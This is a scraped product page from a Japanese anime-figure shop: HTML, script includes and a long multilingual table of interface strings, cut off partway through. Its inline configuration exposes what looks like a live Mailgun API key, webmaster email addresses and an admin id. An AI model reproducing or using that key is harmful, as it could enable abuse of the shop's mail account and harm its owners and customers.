

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=72675
body_size: 30369
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=9314aee47ee74485894b3d870d6d2d66" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
